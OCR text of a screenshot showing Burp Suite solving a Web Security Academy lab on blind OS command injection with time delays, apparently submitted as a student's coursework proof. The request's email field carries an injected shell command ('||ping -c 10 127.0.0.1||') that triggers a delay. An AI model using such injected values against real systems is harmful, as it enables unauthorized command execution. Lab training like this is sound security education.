 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
3 ×
Send Cancel Target: https://0ac500f10484b16b835e142300ce00b6.web-security-ac. HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0ac500f10484b16b835e142300ce00b6.web-s
ecurity-academy.net
3 Cookie: session=
HQzLT4N857mfBjPC0vOl9y4HL00F6Z4s
4 Content-Length: 131
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac500f10484b16b835e142300ce00
b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac500f10484b16b835e142300ce00
b6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=8WMza3o5N9bgFQKcWuBI4J758GXrlm02&
name=tran+minh+triet&email=
yeah%40gmail.com||ping+-c+10+127.0.0.1
||&subject=hehe&message=haha
Search... 0 matches
Done
Response
Raw \n
1 HTTP/2 200 OK
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
Response headers 3
9,481 millis
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 7 new 2 new 5 new 6 new 4
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Blind OS command injection with
https://0ac500f10484b16b835e142300ce00b6.web-security-academy.net/f...
Web Security
Academy
Blind OS command injection
with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
1 27°C
Trời quang
Search
9+
ENG
US
21:32
01/30/2024